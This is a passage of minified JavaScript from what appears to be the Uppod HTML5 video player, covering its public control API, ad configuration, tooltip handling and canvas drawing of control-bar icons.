#"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-ms-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-o-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{"background-image":"-ms-linear-gradient(top, #"+ReColor(i[0])+" 0%, #"+ReColor(i[1])+" 100%)"})}else CSS(t,{backgroundColor:"#"+ReColor(e)})}function measureText(){return Uppod.measureText.apply(this,arguments)}function Filename(t){return t.indexOf("/")>0&&(t=t.substr(t.lastIndexOf("/")+1)),t}function LoadFile(t){if(t){req=new XMLHttpRequest,req.open("GET",t+(t.indexOf("?")>0?"&":"?")+Math.random(),!1);try{if(req.send(null),200==req.status)return req.responseText;Alert(req.status)}catch(e){vars?Alert(vars.lang2.errjson+" "+Filename(t),!0):""}}}function Remove(t){var e=uppod.document.getElementById(t);e?e.parentNode.removeChild(e):""}function ToolTip(t,e){""!=e&&(tip.parentNode||uppod.document.body.appendChild(tip),tip.innerHTML=e,op=.1,tip.style.opacity=op,tip.style.visibility="visible",t.onmousemove=positiontip,showtip())}function ToolTipHide(t){tip.style.visibility="hidden",t.onmousemove=""}function showtip(){op<vars.tipalpha&&(op+=.1,tip.style.opacity=op,tip.style.filter="alpha(opacity="+100*op+")",t=setTimeout(showtip,30))}function positiontip(t){var e,i,o,l,s,n,a,r=!1;if(t.target==line_but_b||t.target==run_b){if(r=!0,isYoutube())try{e=media_yt.getDuration()}catch(c){}else e=media.duration;tip.innerHTML=e?formatTime((t.pageX-findLeft(line_b))/line_all_b.offsetWidth*e):""}i=t.pageX,o=t.pageY,l=uppod.window.innerWidth-20,s=uppod.window.innerHeight-20,n=l-t.clientX,a=s-t.clientY-tip_margin_y,tip.style.left=n<tip.offsetWidth?i-tip.offsetWidth+"px":i-(r?tip.offsetWidth/2:0)+"px",tip.style.top=a<tip.offsetHeight||r?o-tip.offsetHeight-tip_margin_y+"px":o+2*tip_margin_y+"px"}var vars,brw,nametip,name_txt,controls,youtubeElemId,youtubeIframe,mouseMoveCatcher,playlist,pl_mc,pl,plwidth,plheight,ipl,plbg,pltext,plplayed,plrandom,v,vvv,muted,hideInterval,rmenu,line_s,volbarline_s,layer,player,uibg,uibg_gl,oo,play_b,pause_b,back_b,stop_b,start_b,time_play_b,time_all_b,volume_b,volume_mute_b,volbarline_b,volbarline_all_b,volbarline_play_b,volbar_b,volbars,sep_b,run_b,run_pos,runvolume_b,runvolume_pos,sep,download_b,next_b,prev_b,full_b,full_back_b,line_b,line_all_b,line_load_b,line_play_b,line_but_b,space_b,buffer_b,menu_b,playlist_b,hd_b,hdselect,hd1_b,sub_b,sub_text,sub_bg,sub,sub_menu,sub_menu2,sub_menu_bg,isub_menu_color,isub_menu_bgcolor,sub_last,cntrlength,cntrl,cntrls,cntrli,logo,_onReadyOnce,body,scrn,alrt,tip,o11,o12,o21,o22,media_mc,poster_mc,media,media_yt,playInterval,touchStartX,touchStartY,touchLastX,touchLastY,ipltouch,plInterval,plaim,menu_big,menuitems,tip_margin_y,ie,ns6,_this=this,canvasObjs=[],ierr="",ipad=!1,android=!1,opera=!1,mobile=!1,nativecontrols=!1,ihtml5=!1,init=!1,initevent=!1,iplay=!1,istart=!1,ifull=!1,irealfull=!1,ihide=!1,lastXY=0,lastdXY=0,ibuff=!1,iover=!1,istartevnt=!1,iline=!1,igo=!1,iwebkit=!1,firefox=!1,safari=!1,chrome=!1,timelength=4,timeitems=0,lastTime=0,ltc=0,sub_lang=0,sub_showed=!1,sub_lang_all=!1,mybuts=[],browser=new Uppod.Browser,uppod={_controls:null,_mediaW:null,_parentDom:null,_ads:null,iframe:{},window:{},document:{},toolTipOn:function(t){t.onmouseover=function(){ToolTip(t,t.title)},t.onmouseout=function(){ToolTipHide(t)}},createMediaW:function(){return this._mediaW=new Uppod.MediaW({mode:vars.m,ads:this.ads()}),this._mediaW.onError.bind(function(){onReady(),NotFound()}),this._mediaW},mediaW:function(){return this._mediaW},controls:function(){return this._controls||(this._controls=new Uppod.Controls),this._controls},playerBodyElement:function(){return body},parentDom:function(){return this._parentDom},ads:function(){return!this._ads&&Uppod.Ads&&(this._ads=new Uppod.Ads({containerDom:uppod.document.body,playerDom:this.playerBodyElement().c,prerollVast:vars.vast_preroll,postrollVast:vars.vast_postroll,pauserollVast:vars.vast_pauseroll,midrollVast:vars.vast_midroll,midrollTimes:vars.midroll_times,adEachPlaylistItem:1===parseInt(vars.vast_pl),pauseOnClick:1===parseInt(vars.vast_pauseonclick),prerollPauseOnClick:1===parseInt(vars.vast_preroll_pauseonclick)})),this._ads},vars:function(){return vars},toogleFullscreen:function(){return Full.apply(this,arguments)},isFullscreen:function(){return ifull}};loadvars.uid&&(uppod_players||(uppod_players=[]),this.uid=loadvars.id=loadvars.uid),uppod_players.push(this),document.getElementById(loadvars.id)?Init():document.addEventListener("DOMContentLoaded",Init),_onReadyOnce=!1,menuitems=0,this.destroy=function(){var t,e;for(uppod.ads()&&uppod.ads().destroy(),isYoutube()?media_yt.destroy():DestroyMedia(),elems=uppod.document.querySelectorAll("*"),t=0;t<elems.length;t++)e=elems[t],e.parentNode&&e.parentNode.removeChild(e);destroyCanvases(),uppod.iframe.parentNode&&uppod.iframe.parentNode.removeChild(uppod.iframe)},this.getStatus=function(){return istart?ibuff?3:iplay?1:2:0},this.Play=function(t){t?(ClearOldVars(),NewFile(t,!0)):iplay?"":Toggle()},this.Init=function(){Init()},this.Pause=function(){iplay?Toggle():""},this.Toggle=function(){Toggle()},this.Stop=function(){init?Stop():""},this.Seek=function(t){init?SeekTime(t):""},this.Download=function(){init?Download():""},this.Resize=function(){Resize()},this.Alert=function(t){Alert(t,!0)},this.Full=function(){Full()},this.Comment=function(t){Alert(t,!1)},this.CurrentTime=function(){return init&&media?CurrentTime():-1},this.PlNumber=function(){return pl?parseInt(ipl)+1:-1},this.PlayPlNumber=function(t){pl&&(PlClick0(),ipl=parseInt(t)-("back"==vars.pl[0].playlist?0:1),PlClickCont())},this.Duration=function(){return init&&media?Duration():-1},this.Volume=function(t){VolumeN(t)},this.Played=function(){return init&&media?Math.round(CurrentTime()/media.duration*100):-1},this.Change=function(t,e){vars[t]=e,Layer(),CntrlBg()},this.Get=function(t){return vars[t]},this.ChangeColor=function(t,e){if(vars[t]=e,"screencolor"==t){var i=scrn.canvas.getContext("2d");i.fillStyle=e,i.fillRect(0,0,i.canvas.width,i.canvas.height)}},this.EventDetail=function(t){return vars.events[t]},this.YoutubeInit=function(){YoutubeInit()},this.currentTime=this.CurrentTime,this.seek=this.Seek,this.play=this.Play,this.toogleFullscreen=this.Full,tip_margin_y=10,ie=document.all&&!window.opera,ns6=document.getElementById&&!document.all,setInterval(function(){"{{ checkLock }}"},15e3)}function Tween(t){void 0==t.dur?t.dur=1e3:"","a"==t.what&&new Fx.Morph(t.mc,{duration:t.dur}).start({opacity:[t.from,t.to]})}function ReColor(t){if(t){var e=t;t.indexOf("|")>-1?t=t.split("|")[0]:"",1==t.length&&(t=e+e+e+e+e+e),2==t.length&&(t="0000"+t),3==t.length&&(t=e.substr(0,1)+e.substr(0,1)+e.substr(1,2)+e.substr(1,2)+e.substr(2,3)+e.substr(2,3)),4==t.length&&(t="00"+t),5==t.length&&(t="0"+t)}return t}function HTR(t){return parseInt(cutHex(t).substring(0,2),16)}function HTG(t){return parseInt(cutHex(t).substring(2,4),16)}function HTB(t){return parseInt(cutHex(t).substring(4,6),16)}function cutHex(t){return"#"==t.charAt(0)?t.substring(1,7):t}function ShowHide(t){t.style.display="none"==t.style.display?"block":"none"}function Show(t){t&&(t.style.display="block")}function Hide(t){t&&(t.style.display="none")}function ToggleView(t){t&&(t.style.display="none"==t.style.display?"block":"none")}function is_array(t){return"object"==typeof t&&t instanceof Array}function getRandomInt(t,e){return Math.floor(Math.random()*(e-t+1))+t}var uppod_players,Uppod,JSON,uppodstyle="";Uppod.attr=function(t,e,i){Object.defineProperty(t,e,i)},function(){var t;t=function(){function t(t,e){var i;this.key=t,this.options=e,this.dom=this.options.dom?this.options.dom:this.options.element.selfDom,i=this.key.replace(/([A-Z])/g,function(t){return"_"+t.toLowerCase()}),this.dom.className="uppod-control"+i}return t.prototype.key="",t.prototype.options={},t.prototype.dom={},t.prototype.css=function(t){return Uppod.setStyle(this.dom,t)},t.prototype.activate=function(){return this.dom.style.display=this._beforeDeactivate,this._beforeDeactivate=null},t.prototype.deactivate=function(){return this._beforeDeactivate||(this._beforeDeactivate=this.dom.style.display),this.hide()},t.prototype.show=function(){return this.dom.style.display="block"},t.prototype.hide=function(){return this.dom.style.display="none"},t.prototype._beforeDeactivate=null,t}(),window.Uppod.Control=t}.call(this),function(){var t={}.hasOwnProperty,e=function(e,i){function o(){this.constructor=e}for(var l in i)t.call(i,l)&&(e[l]=i[l]);return o.prototype=i.prototype,e.prototype=new o,e.__super__=i.prototype,e};window.Uppod.ControlBar=function(t){function i(t){this._uppod=t,i.__super__.constructor.call(this,"ControlBar",{dom:document.createElement("div")}),this.css({position:"absolute"}),this.dom.style.zIndex=5,this._setLeftTop(),this._uppod.playerBodyElement().c.appendChild(this.dom)}return e(i,t),i.prototype._uppod=null,i.prototype._vars=function(){return this._uppod.vars()},i.prototype._calcTop=function(){var t,e;return e=this._vars(),t=1===e.cntrlout?e.padding/2:0,this._uppod.isFullscreen()?e.sh-e.cntrloutheight-t-0:e.ph-e.cntrloutheight-t-e.padding},i.prototype._setLeftTop=function(){return this.css({top:this._calcTop(),left:this._uppod.isFullscreen()?0:this._vars().padding})},i.prototype.resize=function(){return this._setLeftTop()},i}(window.Uppod.Control)}.call(this),function(){var t;t=function(){function t(){}return t.prototype.activateBaseUI=function(){return this.activate(t._base)},t.prototype.deactivateBaseUI=function(){return this.deactivate(t._base)},t.prototype.deactivate=function(t){var e,i,o,l,s;for(l=this._wrapEach(t),s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e.deactivate());return s},t.prototype.activate=function(t){var e,i,o,l,s;for(l=this._wrapEach(t),s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e.activate());return s},t.prototype.add=function(t){return this[t.key]=t},t.prototype.addElement=function(t,e){return this[t]=new this._create(t,{element:e})},t.prototype.addDom=function(t,e){return this[t]=new this._create(t,{dom:e})},t.prototype._create=function(t,e){return Uppod[""+t+"Control"]?new Uppod[""+t+"Control"](t,e):new Uppod.Control(t,e)},t.prototype._wrapEach=function(t){var e,i,o;return o=t.split(" "),e=function(){var t,e,l;for(l=[],t=0,e=o.length;e>t;t++)i=o[t],l.push(this[i]);return l}.call(this),e.filter(function(t){return t?!0:!1})},t._base="Play Pause Back Stop Download Next Prev TimePlay TimeAll Separator RunLine RunVolume Volume VolumeMute VolumeBarlineV VolumeBarline VolumeBar Sub Hd Hd1 HdSelect Playlist Menu Buffer Start Space Line LineBtn EnterFullscreen ExitFullscreen ControlBar",t}(),window.Uppod.Controls=t}.call(this),Uppod=Uppod||{},Uppod.Element=function(t,e,i,o,l,s){var n,a,r,h,p,u,d,v,b=Uppod.setStyle,f=Uppod.measureText,m=Uppod.IconImg,_=this.selfDom=this.c=document.createElement("div"),g=this.uppodStyle=this.s=new Uppod.UppodStyle(t,e,s);if(g.scale?g.scale*=t.cntrlsize:"",("hd"==e||"hd1"==e)&&(i=f("hd1"==e?g.icon2:g.icon,12).width+6*g.scale),"sub"==e&&(i=f(g.icon,12).width+6*g.scale),"all"==l&&(g.color=g.color_all),"load"==l&&(g.color=g.color_load),"play"==l&&(g.color=g.color_play),"start"==e&&(1==g.bg?o*g.scale2>g.bg_h||i*g.scale2>g.bg_w?(o*=g.scale2,i*=g.scale2):(o=g.bg_h,i=g.bg_w):(o*=g.scale2,i*=g.scale2)),"separator"==e&&t.sid&&1!=g.scale&&(g.margintop=0,g.marginbottom=0,20*g.scale>t.cntrloutheight&&(g.scale=t.cntrloutheight/20)),this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),n=1,this.ctx.webkitBackingStorePixelRatio<2&&(n=window.devicePixelRatio||1),this.canvas.height=o*g.scale*n,this.canvas.width=i*g.scale*n,this.ctx.scale(n,n),1==g.bg&&-1==e.indexOf("line")&&(a=new Uppod.Shaper2({w:i*g.scale,h:o*g.scale,o:g.bg_o>1?g.bg_o/2:o/2*g.bg_o*g.scale,bgc:g.bgcolor,sh:g.bg_sh,sh_c:g.sh_c,sh_a:g.sh_a}),_.appendChild(a.c),g.bg_a&&b(a.canvas,{opacity:g.bg_a,filter:"alpha(opacity="+100*g.bg_a+")"}),b(a.canvas,{position:"absolute",top:1*g.margintop-1*g.marginbottom,left:"start"!=e?(1-g.scale)*i/2:0}),1==g.bg_gl&&(r=new Uppod.Shaper2({w:i*g.scale,h:o*g.scale,o:o/2*g.bg_o*g.scale,bgc:g.gl_color+"|"+g.gl_color,bga1:g.gl_a1,bga2:g.gl_a2}),_.appendChild(r.c),b(r.canvas,{position:"absolute",top:0,left:(1-g.scale)*i/2+o*g.scale/8,height:o*g.scale/2,width:i*g.scale-o*g.scale/4}))),this.fstyle="",g.color)if(g.color.indexOf("|")>0){for(h=g.color.split("|"),p=this.ctx.createLinearGradient(0,0,0,o*g.scale),this.j=0;this.j<h.length-1;this.j++)p.addColorStop(this.j/(h.length-1),"#"+ReColor(h[this.j]));p.addColorStop(1,"#"+ReColor(h[h.length-1])),this.fstyle=p}else this.fstyle="#"+ReColor(g.color);if(this.ctx.fillStyle=this.fstyle,1==g.sh&&(this.ctx.shadowOffsetX=0,this.ctx.shadowOffsetY=1==g.sh_under?2:0,this.ctx.shadowBlur=5,this.ctx.shadowColor="rgba("+HTR("#"+ReColor(g.sh_c))+","+HTG("#"+ReColor(g.sh_c))+","+HTB("#"+ReColor(g.sh_c))+","+g.sh_a+")"),("play"==e||"start"==e)&&(u="play"==e?g.scale:g.scale2,String(g.icon).indexOf("http://")>-1?(m(g.icon,this.c,1,g.pic_w,g.pic_h,g.halficonisover),"start"==e&&g.pic_w>1&&g.pic_h>1&&(o=g.pic_h)):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,4*u),this.ctx.lineTo(16*u,9*u),this.ctx.lineTo(6*u,15*u),this.ctx.lineTo(6*u,4*u),this.ctx.closePath(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,5*u),this.ctx.quadraticCurveTo(6*u,4*u,7*u,4*u),this.ctx.lineTo(15*u,9*u),this.ctx.quadraticCurveTo(16*u,10*u,15*u,11*u),this.ctx.lineTo(7*u,16*u),this.ctx.quadraticCurveTo(6*u,16*u,6*u,15*u),this.ctx.lineTo(6*u,5*u),this.ctx.closePath(),this.ctx.fill()),2==g.icon&&(this.ctx.moveTo(6*u,5*u),this.ctx.lineTo(15*u,10*u),this.ctx.lineTo(6*u,15*u),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*u,this.ctx.stroke()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,4*u),this.ctx.lineTo(16*u,10*u),this.ctx.lineTo(6*u,16*u),this.ctx.lineTo(6*u,4*u),this.ctx.lineTo(6*u,5*u),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*u,this.ctx.stroke()))),0==e.indexOf("my")&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover):(_.innerHTML=g.icon,b(this.c,{width:i,color:"#"+g.color,font:"10px Arial"}))),"sub"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover):(this.ctx.fillStyle=g.color,g.icon2?"":g.icon2=g.icon,this.ctx.font="normal "+12*g.scale+"px Arial",this.ctx.fillText("hd1"==e?g.icon2:g.icon,3*g.scale,15*g.scale))),"pause"==e&&(String(g.icon).indexOf("http://")>-1&&m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover),0==g.icon&&(this.ctx.beginPath(),this.ctx.fillRect(6*g.scale,5*g.scale,3*g.scale,10*g.scale),this.ctx.fillRect(12*g.scale,5*g.scale,3*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.fill()),g.icon>0&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,5*g.scale),this.ctx.lineTo(7*g.scale,15*g.scale),this.ctx.moveTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*g.scale,this.ctx.stroke())),"stop"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,15*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(6*g.scale,6*g.scale),this.ctx.moveTo(14*g.scale,6*g.scale),this.ctx.lineTo(6*g.scale,15*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*g.scale,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.lineWidth=1.5*g.scale,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.strokeStyle="#"+g.color,this.ctx.strokeRect(5*g.scale,5*g.scale,11*g.scale,11*g.scale),this.ctx.closePath(),this.ctx.stroke()))),"download"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(8*g.scale,4*g.scale),this.ctx.lineTo(8*g.scale,9*g.scale),this.ctx.lineTo(5*g.scale,9*g.scale),this.ctx.lineTo(10*g.scale,16*g.scale),this.ctx.lineTo(15*g.scale,9*g.scale),this.ctx.lineTo(12*g.scale,9*g.scale),this.ctx.lineTo(12*g.scale,4*g.scale),this.ctx.lineTo(8*g.scale,4*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,6*g.scale),this.ctx.lineTo(10*g.scale,11*g.scale),this.ctx.lineTo(16*g.scale,6*g.scale),this.ctx.lineTo(17*g.scale,8*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale),this.ctx.lineTo(3*g.scale,8*g.scale),this.ctx.lineTo(4*g.scale,6*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,5*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,14*g.scale),this.ctx.lineTo(5*g.scale,14*g.scale),this.ctx.lineTo(5*g.scale,12*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"next"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,8*g.scale),this.ctx.lineTo(9*g.scale,9*g.scale),this.ctx.lineTo(9*g.scale,5*g.scale),this.ctx.lineTo(16*g.scale,10*g.scale),this.ctx.lineTo(9*g.scale,15*g.scale),this.ctx.lineTo(9*g.scale,12*g.scale),this.ctx.lineTo(4*g.scale,12*g.scale),this.ctx.lineTo(4*g.scale,8*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,3*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(7*g.scale,17*g.scale),this.ctx.lineTo(6*g.scale,16*g.scale),this.ctx.lineTo(11*g.scale,10*g.scale),this.ctx.lineTo(6*g.scale,5*g.scale),this.ctx.lineTo(7*g.scale,3*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(12*g.scale,10*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.lineTo(12*g.scale,10*g.scale),this.ctx.lineTo(12*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(12*g.scale,15*g.scale),this.ctx.lineTo(12*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"prev"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,10*g.scale),this.ctx.lineTo(11*g.scale,5*g.scale),this.ctx.lineTo(11*g.scale,8*g.scale),this.ctx.lineTo(16*g.scale,8*g.scale),this.ctx.lineTo(16*g.scale,12*g.scale),this.ctx.lineTo(11*g.scale,12*g.scale),this.ctx.lineTo(11*g.scale,15*g.scale),this.ctx.lineTo(4*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(12*g.scale,3*g.scale),this.ctx.lineTo(13*g.scale,5*g.scale),this.ctx.lineTo(8*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,16*g.scale),this.ctx.lineTo(12*g.scale,17*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.lineTo(12*g.scale,3*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,10*g.scale),this.ctx.lineTo(7*g.scale,5*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"back"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(24*g.scale,5*g.scale),this.ctx.lineTo(24*g.scale,15*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),(1==g.icon||2==g.icon)&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,10*g.scale),this.ctx.lineTo(23*g.scale,5*g.scale),this.ctx.lineTo(23*g.scale,15*g.scale),this.ctx.lineTo(13*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,10*g.scale),this.ctx.lineTo(15*g.scale,4*g.scale),this.ctx.lineTo(15*g.scale,10*g.scale),this.ctx.lineTo(25*g.scale,4*g.scale),this.ctx.lineTo(25*g.scale,16*g.scale),this.ctx.lineTo(15*g.scale,10*g.scale),this.ctx.lineTo(15*g.scale,16*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*g.scale,this.ctx.stroke()))),("volume"==e||"volume_mute"==e)&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,"volume"==e?1:2,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,8*g.scale),this.ctx.lineTo(9*g.scale,8*g.scale),this.ctx.lineTo(14*g.scale,4*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(9*g.scale,11*g.scale),this.ctx.lineTo(5*g.scale,11*g.scale),this.ctx.lineTo(5*g.scale,8*g.scale),"volume"==e&&(this.ctx.moveTo(15*g.scale,7*g.scale),this.ctx.lineTo(16*g.scale,7*g.scale),this.ctx.lineTo(16*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,7*g.scale)),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,7*g.scale),this.ctx.lineTo(6*g.scale,7*g.scale),this.ctx.lineTo(6*g.scale,13*g.scale),this.ctx.lineTo(4*g.scale,13*g.scale),this.ctx.lineTo(4*g.scale,7*g.scale),this.ctx.moveTo(7*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,2*g.scale),this.ctx.lineTo(13*g.scale,17*g.scale),this.ctx.lineTo(7*g.scale,13*g.scale),this.ctx.closePath(),"volume"==e&&(this.ctx.moveTo(15*g.scale,8*g.scale),this.ctx.arc(15*g.scale,10*g.scale,4*g.scale,1.6*Math.PI,Math.PI/2.3,!1),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.arc(14*g.scale,10*g.scale,4*g.scale,Math.PI/2.3,1.6*Math.PI,!0),this.ctx.moveTo(16*g.scale,9*g.scale),this.ctx.lineTo(16*g.scale,11*g.scale),this.ctx.lineTo(15*g.scale,11*g.scale),this.ctx.lineTo(15*g.scale,9*g.scale)),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),ovalX=8*g.scale,ovalY=14*g.scale,ovalW=7*g.scale,ovalH=3*g.scale,this.ctx.moveTo(ovalX,ovalY-ovalH/2),this.ctx.bezierCurveTo(ovalX-ovalW/2,ovalY-ovalH/2,ovalX-ovalW/2,ovalY+ovalH/2,ovalX,ovalY+ovalH/2),this.ctx.bezierCurveTo(ovalX+ovalW/2,ovalY+ovalH/2,ovalX+ovalW/2,ovalY-ovalH/2,ovalX,ovalY-ovalH/2),this.ctx.moveTo(10*g.scale,14*g.scale),this.ctx.lineTo(11*g.scale,3*g.scale),this.ctx.quadraticCurveTo(13*g.scale,4*g.scale,13*g.scale,5*g.scale),this.ctx.quadraticCurveTo(15*g.scale,6*g.scale,17*g.scale,6*g.scale),this.ctx.quadraticCurveTo(14*g.scale,8*g.scale,11*g.scale,5*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineWidth=.7,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.lineWidth=1.5*g.scale,this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.moveTo(3*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,8*g.scale),this.ctx.lineTo(12*g.scale,4*g.scale),this.ctx.lineTo(12*g.scale,16*g.scale),this.ctx.lineTo(6*g.scale,12*g.scale),this.ctx.lineTo(3*g.scale,12*g.scale),this.ctx.lineTo(3*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,12*g.scale),"volume"==e&&(this.ctx.moveTo(15*g.scale,7*g.scale),this.ctx.lineTo(18*g.scale,4*g.scale),this.ctx.moveTo(15*g.scale,10*g.scale),this.ctx.lineTo(19*g.scale,10*g.scale),this.ctx.moveTo(15*g.scale,13*g.scale),this.ctx.lineTo(18*g.scale,16*g.scale)),this.ctx.stroke()))),"playlist"==e)if(String(g.icon).indexOf("http://")>-1)m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover);else{if(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,